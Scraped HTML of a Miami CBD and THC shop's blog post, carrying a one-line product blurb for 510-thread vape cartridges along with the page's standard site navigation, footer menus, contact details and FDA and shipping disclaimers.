<article id="post-6109" class="post-single-page post-6109 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://miamirave.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Vape, 510 thread vaporizer cartridges</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2017-11-10T22:15:57+00:00">
			November 10, 2017		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/38a109555de9c7310ea1c9cbcf51ad6295a7644c3b9cdaee26c15454bcae8e1f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38a109555de9c7310ea1c9cbcf51ad6295a7644c3b9cdaee26c15454bcae8e1f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://miamirave.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							
				                    <div class="entry-content wd-entry-content">
						<p>High Quality 510 thread vaporizer cartridges and pens. 1 ml dual coil vape cartridge, CBD wholesale A3 cartridge. Twisty glass blunt, o pen vaporizeratteries, 510 thread</p>

											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->



			<div class="wd-single-footer">					<div class="single-post-social">
						
			<div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://miamirave.com/email-age-verification-vape/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://miamirave.com/email-age-verification-vape/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://miamirave.com/email-age-verification-vape/&media=https://miamirave.com/wp-includes/images/media/default.svg&description=Vape%2C+510+thread+vaporizer+cartridges" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://miamirave.com/email-age-verification-vape/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://miamirave.com/email-age-verification-vape/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>

					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://miamirave.com/5-ml-vaporizer-cartridge-15-off-coupon-discount-code/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">.5 ML Vaporizer Cartridge 15% OFF Coupon Discount Code</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://miamirave.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://miamirave.com/become-vapeologist-essential-vaping-terminology/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Become A Vapeologist With This Essential Vaping Terminology</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<p>		<div data-elementor-type="page" data-elementor-id="9244" class="elementor elementor-9244" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4164ab1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4164ab1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7aff380f" data-id="7aff380f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dcdc07d elementor-widget elementor-widget-image" data-id="1dcdc07d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="309" height="286" src="https://miamirave.com/wp-content/uploads/2024/06/Miami-Rave.png" class="attachment-large size-large wp-image-9229" alt="" srcset="https://miamirave.com/wp-content/uploads/2024/06/Miami-Rave.png 309w, https://miamirave.com/wp-content/uploads/2024/06/Miami-Rave-150x139.png 150w" sizes="(max-width: 309px) 100vw, 309px" />													</div>
				</div>
				<div class="elementor-element elementor-element-31c1e1d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31c1e1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Our specialty is creating cakes that include both CBD and THC. We are aware of the health advantages of CBD and ensure that the precise quantity of both ingredients is present in all of our cakes so as to enhance rather than impair your body.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ac7d279 elementor-widget elementor-widget-heading" data-id="ac7d279" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">follow us on</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4e442648 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4e442648" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c96fa9" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-f367c57" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-893dfee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-72ee2f1" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b2638ae" data-id="4b2638ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5121adad elementor-widget elementor-widget-heading" data-id="5121adad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUICK MENU</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-146245f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="146245f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://miamirave.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miamirave.com">

											<span class="elementor-icon-list-text">home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/about/">

											<span class="elementor-icon-list-text">about us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/shop-all-cbd-thc-products/">

											<span class="elementor-icon-list-text">shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/locations/">

											<span class="elementor-icon-list-text">locations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/testimonials/">

											<span class="elementor-icon-list-text">testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/faqs/">

											<span class="elementor-icon-list-text">faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/contact">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/privacy-policy-2/">

											<span class="elementor-icon-list-text">privacy policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/refunds-returns-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Refund And Returns Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62c6d46e" data-id="62c6d46e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-239ab02a elementor-widget elementor-widget-heading" data-id="239ab02a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRODUCT CATEGORY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7195c6d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7195c6d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/cbd-products/cbd-drinks/">

											<span class="elementor-icon-list-text"> CBD Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/products/cbd-edibles/">

											<span class="elementor-icon-list-text"> CBD Edibles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/products/cbd-hemp-flower/">

											<span class="elementor-icon-list-text">CBD Hemp Flower</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://serviceslash.net/miamirave/product-category/cbd-oil-tinctures/">

											<span class="elementor-icon-list-text">CBD Oil Tinctures</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/cbd-topicals/">

											<span class="elementor-icon-list-text">CBD Topicals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/cbd-accessories/vape-pen-batteries/">

											<span class="elementor-icon-list-text">CBD Vape </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc/delta-8-thc-drinks/">

											<span class="elementor-icon-list-text">Delta 8 THC Drinks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-edibles/">

											<span class="elementor-icon-list-text">Delta 8 THC Edibles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-flowers/">

											<span class="elementor-icon-list-text">DELTA 8 THC Flowers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-oil/">

											<span class="elementor-icon-list-text">Delta 8 THC Oil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-topicals/">

											<span class="elementor-icon-list-text">Delta 8 THC Topicals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/wholesale-cbd-thc-vape-cartridges/">

											<span class="elementor-icon-list-text"> Delta 8 THC Vape </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc-edibles/">

											<span class="elementor-icon-list-text">Delta 8 THC Edibles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miamirave.com/product-category/delta-8-thc/delta-8-thc-drinks/">

											<span class="elementor-icon-list-text">Delta 8 THC Drinks</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23fedeab" data-id="23fedeab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d47b495 elementor-widget elementor-widget-heading" data-id="4d47b495" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b6ed953 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b6ed953" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (305)-930-3434</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@miamirave.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">175 NW 14th Street, Miami Florida 33136</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-751abffb elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="751abffb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.18.0 - 20-12-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="9244"/>
			<input type="hidden" name="form_id" value="751abffb"/>
			<input type="hidden" name="referer_title" value="Vape, 510 thread vaporizer cartridges Miami" />

							<input type="hidden" name="queried_id" value="6109"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f6202ad nasa-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f6202ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b33f7dc nasa-footer-bottom-left" data-id="1b33f7dc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40d75630 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40d75630" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="text-decoration: underline;"><strong>FDA Disclaimer for CBD Products:</strong></span></p><p>The statements regarding CBD products have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease. Information provided on this website or in any marketing materials is not meant to substitute for advice from a healthcare professional. Please consult your healthcare professional about potential interactions or other possible complications before using any CBD product. Individual results may vary.</p><h2>Disclaimer for Delta 8  Products<strong> : </strong></h2><p><i>This product is not available for shipment to the following states: Alaska, Arizona, California, Colorado, Connecticut, Delaware, Hawaii, Idaho, Iowa, Massachusetts, Michigan, Minnesota, Mississippi, Montana, Nevada, New Hampshire, New York, North Dakota, Oregon, Rhode Island, Utah, Vermont, Virginia, Washington, West Virginia.</i></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d1ab159 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1d1ab159" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f84e97" data-id="9f84e97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3315b77b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3315b77b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 26-06-2024 */
